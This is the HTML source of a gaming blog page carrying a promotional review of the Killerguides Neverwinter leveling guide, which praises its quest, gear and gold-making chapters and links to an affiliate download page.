<script src='//www.leveling-guides.com/wp-content/cache/wpfc-minified/m8c7vcjq/aadgp.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.leveling-guides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.leveling-guides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.leveling-guides.com/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leveling-guides.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leveling-guides.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.leveling-guides.com/neverwinter-leveling-guide-by-killerguides-my-review/" />
<link rel='shortlink' href='https://www.leveling-guides.com/?p=700' />
<link rel="alternate" type="application/json+oembed" href="https://www.leveling-guides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leveling-guides.com%2Fneverwinter-leveling-guide-by-killerguides-my-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.leveling-guides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leveling-guides.com%2Fneverwinter-leveling-guide-by-killerguides-my-review%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li{
border-right: 1px solid #DDDDDD;
background-color: #FFFFFF			}
#related_posts_thumbnails li:hover{
background-color: #EEEEEF;
}
.relpost_content{
font-size:	12px;
color: 		#333333;
}
.relpost-block-single{
background-color: #FFFFFF;
border-right: 1px solid  #DDDDDD;
border-left: 1px solid  #DDDDDD;
margin-right: -1px;
}
.relpost-block-single:hover{
background-color: #EEEEEF;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="post-template-default single single-post postid-700 single-format-standard wp-custom-logo boxed-layout single-large-image left-logo-right-ainfo right-sidebar group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="top-header-section clearfix">
<div class="wrapper">
<div class="header-latest-posts float-left bn-title">Tuesday, January 6, 2026</div>                            <div class="header-latest-posts bn-wrapper float-left">
<div class="bn-title">
Recent posts                                </div>
<ul class="duper-bn">
<li class="bn-content">
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/" title="Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches">
Infiltrating the Immaculates - Shrine Lever &amp; Temple Switches                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/" title="Another Crazed Mage Quest Guide">
Another Crazed Mage Quest Guide                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/" title="How to Open Black Gate in Black Cove">
How to Open Black Gate in Black Cove                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/" title="WoW Classic: Darkmoon Faire Sayge Buffs Answers">
WoW Classic: Darkmoon Faire Sayge Buffs Answers                                            </a>
</li>
<li class="bn-content">
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/" title="WoW Classic: Raid Debuff Slots">
WoW Classic: Raid Debuff Slots                                            </a>
</li>
</ul>
</div> <!-- .header-latest-posts -->
<div class="right-header float-right">
<div class="socials">
<a href="https://twitter.com/levelguides" class="twitter" data-title="Twitter" target="_blank">
<span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
</a>
</div>
</div>
</div>
</div><!-- .top-header-section -->
<div class="header-wrapper clearfix">
<div class="header-container">
<div class="wrapper">
<div class="site-branding clearfix">
<div class="site-logo float-left">
<p class="site-title">
<a href="https://www.leveling-guides.com/" rel="home">Leveling Guides</a>
</p>
<p class="site-description">Level Up Your Game Knowledge</p>
</div><!--site-logo-->
<div class="header-ainfo float-right">
<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.leveling-guides.com/kinguin" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://www.leveling-guides.com/wp-content/uploads/2017/06/kinguin-brand_adwords4_728x90.jpg" alt="Kinguin" /></a></p>
</div>
</aside>                                </div>
<div class="clearfix"></div>
</div>
</div>
<nav id="site-navigation" class="main-navigation  clearfix" role="navigation">
<div class="header-main-menu wrapper clearfix">
<div class="home-icon">
<a href="https://www.leveling-guides.com/" title="Leveling Guides"><i class="fa fa-home"></i></a>
</div>
<div class="acmethemes-nav"><ul id="menu-categories" class="menu"><li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://www.leveling-guides.com/guides/news/">News</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1776"><a href="https://www.leveling-guides.com/guides/articles/">Opinions</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1784"><a href="https://www.leveling-guides.com/guide/guides/">Guides</a>
<ul class="sub-menu">
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1777"><a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/">Leveling Guides</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1778"><a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/">Strategy Guides</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1780"><a href="https://www.leveling-guides.com/guides/trailers/">Trailers</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.leveling-guides.com/guides/videos/">Videos</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1782"><a href="https://www.leveling-guides.com/guide/class-build-guides/">Builds</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1783"><a href="https://www.leveling-guides.com/guide/class-guides/">Classes</a></li>
</ul></div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></div></div>                        </div>
<div class="responsive-slick-menu wrapper clearfix"></div>
</nav>
<!-- #site-navigation -->
</div>
<!-- .header-container -->
</div>
<!-- header-wrapper-->
</header>
<!-- #masthead -->
<div class="wrapper content-wrapper clearfix">
<div id="content" class="site-content">
<div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are here</span><div id='supermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.leveling-guides.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.leveling-guides.com/guides/guide-reviews/" itemprop="item"><span itemprop="name">Guide Reviews</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Neverwinter Leveling Guide by Killerguides &#8211; My Review</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-700" class="post-700 post type-post status-publish format-standard has-post-thumbnail hentry category-guide-reviews category-leveling-guides category-neverwinter-nights category-strategy-guides tag-gold-guide tag-killerguides tag-leveling-guide tag-strategy-guide">
<header class="entry-header">
<h1 class="entry-title">Neverwinter Leveling Guide by Killerguides &#8211; My Review</h1>
<div class="entry-meta">
<span class="posted-on"><a href="https://www.leveling-guides.com/neverwinter-leveling-guide-by-killerguides-my-review/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2013-05-24T18:42:35+01:00">May 24, 2013</time><time class="updated" datetime="2015-01-02T18:48:52+01:00">January 2, 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.leveling-guides.com/author/admin/"><i class="fa fa-user"></i>Leveling-Guides.com</a></span></span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<!--post thumbnal options-->
<div class="single-feat clearfix">
<figure class="single-thumb single-thumb-full">
<img width="420" height="256" src="https://www.leveling-guides.com/wp-content/uploads/2015/01/nwn.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.leveling-guides.com/wp-content/uploads/2015/01/nwn.jpg 420w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwn-100x60.jpg 100w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwn-300x182.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" />			</figure>
</div><!-- .single-feat-->
<div class="entry-content">
<p><a href="https://www.leveling-guides.com/downloads/neverwinter/leveling"><img decoding="async" loading="lazy" class="alignright size-full wp-image-701" title="Neverwinter Leveling Guide" src="https://www.leveling-guides.com/wp-content/uploads/2015/01/Neverwinter-Leveling-Guide.jpg" alt="Neverwinter Leveling Guide" width="93" height="120" srcset="https://www.leveling-guides.com/wp-content/uploads/2015/01/Neverwinter-Leveling-Guide.jpg 93w, https://www.leveling-guides.com/wp-content/uploads/2015/01/Neverwinter-Leveling-Guide-77x100.jpg 77w" sizes="(max-width: 93px) 100vw, 93px" /></a>There&#8217;s been a lot of talk recently about <a href="https://www.leveling-guides.com/downloads/neverwinter/leveling">Killerguides Neverwinter Leveling Guide</a>, and obviously with thousands of players logging into Neverwinter every day the demand for a <strong>quality leveling guide</strong>to help boost you to the endgame is significant. Endgame is what ever MMORPG is about and it&#8217;s no surprise players are looking at all kinds of methods and strategies to help them level up faster. While there are some haters out there who dislike using any kind of game guides and like to discover everything by themselves, I think having a good leveling guide to help you get a quick grasp of the game is very helpful for newer players. If you&#8217;ve been playing Neverwinter throughout the beta testing phase for months then a lot of things about the game are probably known to you, but for anyone else who just started playing or is about to this leveling guide will definitely be very helpful.</p>
<h2>Killerguides Leveling Guide Contents</h2>
<p>The two most important parts of this NWN leveling guide is the quest walkthrough and leveling methods. Quest walkthroughs are very helpful when you&#8217;re trying to speed-run through levels and will help you always understand where to pick up quests and how to find objectives as quickly as possible. It includes <strong>all leveling zones and quest hubs</strong> along with maps with locations of quest-giver NPCs and mission objectives. It also contains a very useful list of quests that take more time to complete and offer low rewards so you can easily maximize your time by skipping those quests and focusing on those that reward <strong>the most experience</strong> and best equipment.</p>
<p><a href="https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209.jpg"><img decoding="async" loading="lazy" class="alignright size-medium wp-image-686" title="Neverwinter Nights Screenshot" src="https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209-300x168.jpg" alt="Neverwinter Nights Screenshot" width="300" height="168" srcset="https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209-300x168.jpg 300w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209-100x56.jpg 100w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209-500x281.jpg 500w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209-195x110.jpg 195w, https://www.leveling-guides.com/wp-content/uploads/2015/01/nwscreen04021209.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>The chapter about <strong>leveling methods</strong> includes tons of important tips and tricks you need to learn in order to level up as effectively as possible. I was actually quite amazed at the amount of strategies players have discovered so far and incorporating just some of them into my gameplay definitely quickened my leveling. It&#8217;s explained in much detail so I won&#8217;t go over it here but suffice to say it&#8217;s worth reading. Another helpful chapter talks about <strong>talent trees and ability rotations</strong> specifically optimized for leveling any class to the level cap as fast as possible. It definitely helps if you don&#8217;t want to do the analysis yourself and squeezing in extra damage or survivability can certainly improve the speed at which you progress through Neverwinter.</p>
<p><a href="https://www.leveling-guides.com/downloads/neverwinter/leveling">Killerguides</a> also contains a great guide on leveling equipment which helps you <strong>pick up the best gear</strong> for every level and even tells you where to find it. It helps immensely to have the best items for your current level and this chapter is currently the best reference you can find about it. Lastly the guide includes a gold making chapter and an auction house guide. Killerguides has another guide which is specifically focused on <strong>generating gold</strong> in Neverwinter and it&#8217;s far more detailed (you can <a href="https://www.leveling-guides.com/downloads/neverwinter/leveling">check it out here</a>), but this chapter does cover some of the most important basic tips, tricks and strategies you definitely don&#8217;t want to miss out on. It will without a doubt help boots your coin income in NWN and I strongly suggest you not to skip reading it.</p>
<h2>Is Killerguides worth it?</h2>
<p>Navigating through a Wiki gives you hard numbers and facts and isn&#8217;t very useful to average players, while this guide is focused on explaining every single detail about many aspects of Neverwinter that you can really benefit from immediately. Considering the incredible amount of information and strategies you can find in Killerguides and its constant updates I believe it&#8217;s the best investment you&#8217;ll ever make. The guide may not be free but considering how incredibly comprehensive and useful it is it&#8217;s definitely downloading. <strong>You can check out the <a href="https://www.leveling-guides.com/downloads/neverwinter/leveling">official Killerguides page</a> to learn more about it. If you decide to get I guarantee you will not be disappointed.</strong></p>
</div><!-- .entry-content -->
<footer class="entry-footer featured-desc">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.leveling-guides.com/guides/guide-reviews/" rel="category tag">Guide Reviews</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/" rel="category tag">Leveling Guides</a>, <a href="https://www.leveling-guides.com/guides/neverwinter-nights/" rel="category tag">Neverwinter Nights</a>, <a href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/" rel="category tag">Strategy Guides</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.leveling-guides.com/guide/gold-guide/" rel="tag">gold guide</a>, <a href="https://www.leveling-guides.com/guide/killerguides/" rel="tag">killerguides</a>, <a href="https://www.leveling-guides.com/guide/leveling-guide/" rel="tag">leveling guide</a>, <a href="https://www.leveling-guides.com/guide/strategy-guide/" rel="tag">strategy guide</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://www.leveling-guides.com/darkfall-online-guide/" rel="prev">Beginners Guide to Darkfall Online</a></div><div class="nav-next"><a href="https://www.leveling-guides.com/poe-currency-rates/" rel="next">Path of Exile Currency Exchange Ratios</a></div></div>
</nav>                <h2 class="widget-title">
Related posts                </h2>
<ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
<li class="acme-col-3">
<figure class="widget-image">
<a href="https://www.leveling-guides.com/warlords-of-draenor/">
<img width="481" height="254" src="https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo.png" class="attachment-large size-large wp-post-image" alt="Warlords of Draenor logo" decoding="async" loading="lazy" srcset="https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo.png 481w, https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo-100x52.png 100w, https://www.leveling-guides.com/wp-content/uploads/2014/11/Warlords-of-Draenor-logo-300x158.png 300w" sizes="(max-width: 481px) 100vw, 481px" />                            </a>
</figure>
<div class="featured-desc">
<div class="above-entry-meta">
<span>
<a href="https://www.leveling-guides.com/2014/11/12/">
<i class="fa fa-calendar"></i>
November 12, 2014                                    </a>
</span>
<span>
<a href="https://www.leveling-guides.com/author/admin/" title="Leveling-Guides.com">
<i class="fa fa-user"></i>
Leveling-Guides.com                                    </a>
</span>
</div>
<a href="https://www.leveling-guides.com/warlords-of-draenor/">
<h4 class="title">
Warlords of Draenor Leveling Guide                                </h4>
</a>
<div class="details">World of Warcraft&#8217;s newest expansion Warlords of Draenor brings many new features to this seasoned MMORPG....</div>                            <div class="below-entry-meta">
<span class="cat-links"><a class="at-cat-item-25" href="https://www.leveling-guides.com/guides/featured-articles/"  rel="category tag">Featured Articles</a>&nbsp;<a class="at-cat-item-212" href="https://www.leveling-guides.com/guides/guide-reviews/"  rel="category tag">Guide Reviews</a>&nbsp;<a class="at-cat-item-214" href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/"  rel="category tag">Leveling Guides</a>&nbsp;<a class="at-cat-item-213" href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/"  rel="category tag">Strategy Guides</a>&nbsp;<a class="at-cat-item-42" href="https://www.leveling-guides.com/guides/world-of-warcraft/"  rel="category tag">World of Warcraft</a>&nbsp;</span>                            </div>
</div>
</li>
<li class="acme-col-3">
<figure class="widget-image">
<a href="https://www.leveling-guides.com/wildstar-leveling-guide/">
<img width="370" height="250" src="https://www.leveling-guides.com/wp-content/uploads/2014/05/Wildstar-logo.png" class="attachment-large size-large wp-post-image" alt="Wildstar logo" decoding="async" loading="lazy" srcset="https://www.leveling-guides.com/wp-content/uploads/2014/05/Wildstar-logo.png 370w, https://www.leveling-guides.com/wp-content/uploads/2014/05/Wildstar-logo-100x67.png 100w, https://www.leveling-guides.com/wp-content/uploads/2014/05/Wildstar-logo-300x202.png 300w" sizes="(max-width: 370px) 100vw, 370px" />                            </a>
</figure>
<div class="featured-desc">
<div class="above-entry-meta">
<span>
<a href="https://www.leveling-guides.com/2014/05/23/">
<i class="fa fa-calendar"></i>
May 23, 2014                                    </a>
</span>
<span>
<a href="https://www.leveling-guides.com/author/admin/" title="Leveling-Guides.com">
<i class="fa fa-user"></i>
Leveling-Guides.com                                    </a>
</span>
</div>
<a href="https://www.leveling-guides.com/wildstar-leveling-guide/">
<h4 class="title">
Wildstar Leveling Guide                                </h4>
</a>
<div class="details">As one of the most anticipated MMORPG releases in 2014, Wildstar gathered a quite large following...</div>                            <div class="below-entry-meta">
<span class="cat-links"><a class="at-cat-item-25" href="https://www.leveling-guides.com/guides/featured-articles/"  rel="category tag">Featured Articles</a>&nbsp;<a class="at-cat-item-212" href="https://www.leveling-guides.com/guides/guide-reviews/"  rel="category tag">Guide Reviews</a>&nbsp;<a class="at-cat-item-214" href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/"  rel="category tag">Leveling Guides</a>&nbsp;<a class="at-cat-item-213" href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/"  rel="category tag">Strategy Guides</a>&nbsp;<a class="at-cat-item-243" href="https://www.leveling-guides.com/guides/wildstar/"  rel="category tag">Wildstar</a>&nbsp;</span>                            </div>
</div>
</li>
<li class="acme-col-3">
<figure class="widget-image">
<a href="https://www.leveling-guides.com/eso-leveling-guide/">
<img width="500" height="382" src="https://www.leveling-guides.com/wp-content/uploads/2013/10/Elder-Scrolls-Online-Logo-500x382.jpg" class="attachment-large size-large wp-post-image" alt="Elder Scrolls Online Logo" decoding="async" loading="lazy" srcset="https://www.leveling-guides.com/wp-content/uploads/2013/10/Elder-Scrolls-Online-Logo-500x382.jpg 500w, https://www.leveling-guides.com/wp-content/uploads/2013/10/Elder-Scrolls-Online-Logo-100x76.jpg 100w, https://www.leveling-guides.com/wp-content/uploads/2013/10/Elder-Scrolls-Online-Logo-300x229.jpg 300w, https://www.leveling-guides.com/wp-content/uploads/2013/10/Elder-Scrolls-Online-Logo.jpg 680w" sizes="(max-width: 500px) 100vw, 500px" />                            </a>
</figure>
<div class="featured-desc">
<div class="above-entry-meta">
<span>
<a href="https://www.leveling-guides.com/2013/10/21/">
<i class="fa fa-calendar"></i>
October 21, 2013                                    </a>
</span>
<span>
<a href="https://www.leveling-guides.com/author/admin/" title="Leveling-Guides.com">
<i class="fa fa-user"></i>
Leveling-Guides.com                                    </a>
</span>
</div>
<a href="https://www.leveling-guides.com/eso-leveling-guide/">
<h4 class="title">
Elder Scrolls Online Leveling Guide                                </h4>
</a>
<div class="details">The Elder Scrolls Online is probably the most anticipated MMORPG since Star Wars: The Old Republic....</div>                            <div class="below-entry-meta">
<span class="cat-links"><a class="at-cat-item-238" href="https://www.leveling-guides.com/guides/elder-scrolls-online/"  rel="category tag">Elder Scrolls Online</a>&nbsp;<a class="at-cat-item-25" href="https://www.leveling-guides.com/guides/featured-articles/"  rel="category tag">Featured Articles</a>&nbsp;<a class="at-cat-item-212" href="https://www.leveling-guides.com/guides/guide-reviews/"  rel="category tag">Guide Reviews</a>&nbsp;<a class="at-cat-item-214" href="https://www.leveling-guides.com/guides/guide-reviews/leveling-guides/"  rel="category tag">Leveling Guides</a>&nbsp;<a class="at-cat-item-213" href="https://www.leveling-guides.com/guides/guide-reviews/strategy-guides/"  rel="category tag">Strategy Guides</a>&nbsp;</span>                            </div>
</div>
</li>
</ul>
<div class="clearfix"></div>
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
<div id="sidebar-section-top" class="widget-area sidebar clearfix">
<aside id="search-2" class="widget widget_search"><div class="search-block">
<form action="https://www.leveling-guides.com" class="searchform" id="searchform" method="get" role="search">
<div>
<label for="menu-search" class="screen-reader-text"></label>
<input type="text"  placeholder="Search"  id="menu-search" name="s" value="">
<button class="fa fa-search" type="submit" id="searchsubmit"></button>
</div>
</form>
</div></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.leveling-guides.com/infiltrating-the-immaculates-shrine-lever-temple-switches/">Infiltrating the Immaculates &#8211; Shrine Lever &#038; Temple Switches</a>
</li>
<li>
<a href="https://www.leveling-guides.com/another-crazed-mage-quest-guide/">Another Crazed Mage Quest Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/how-to-open-black-gate-in-black-cove/">How to Open Black Gate in Black Cove</a>
</li>
<li>
<a href="https://www.leveling-guides.com/darkmoon-faire-buffs-answers/">WoW Classic: Darkmoon Faire Sayge Buffs Answers</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-raid-debuff-slots/">WoW Classic: Raid Debuff Slots</a>
</li>
<li>
<a href="https://www.leveling-guides.com/wow-classic-felwood-songflower-locations/">WoW Classic Felwood Songflower Locations</a>
</li>
<li>
<a href="https://www.leveling-guides.com/choosing-your-race-racial-traits-hitboxes/">Choosing Your Race: Racial Traits &#038; Hitboxes</a>
</li>
<li>
<a href="https://www.leveling-guides.com/know-your-classes-beginners-class-guide/">Know Your Classes: Beginners Class Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-crafting-guide-for-beginners/">TERA Crafting Guide for Beginners</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-base-class-stats-infographic/">TERA Base Class Stats (Infographic)</a>
</li>
<li>
<a href="https://www.leveling-guides.com/tera-gear-attributes-upgrading-guide/">TERA Gear Attributes &#038; Upgrading Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-objectives-guide/">Fallout Shelter Objectives Guide</a>
</li>
<li>
<a href="https://www.leveling-guides.com/fallout-shelter-caps-trick/">Winning Fallout Shelter: Faster Caps &#038; No Raiders Trick</a>
</li>
<li>
